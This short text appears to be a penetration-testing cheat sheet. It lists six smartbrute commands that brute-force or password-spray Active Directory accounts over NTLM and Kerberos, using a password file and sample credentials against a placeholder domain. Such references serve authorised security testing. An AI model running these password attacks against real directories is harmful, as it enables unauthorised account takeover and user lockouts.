 smartbrute brute -bu 'user' -bP passwords.txt ntlm -d domain.local
smartbrute brute -bu 'user' -bP passwords.txt kerberos -d domain.local
smartbrute smart -bP passwords.txt kerberos -d domain.local -u 'account-1' -p 'p@ssw0rd' kerberos
smartbrute smart -bP passwords.txt kerberos -d domain.local -u 'account-1' -p 'p@ssw0rd' ntlm
smartbrute smart -bP passwords.txt ntlm -d domain.local -u 'account-1' -p 'p@ssw0rd' ntlm
smartbrute smart -bP passwords.txt ntlm -d domain.local -u 'account-1' -p 'p@ssw0rd' kerberos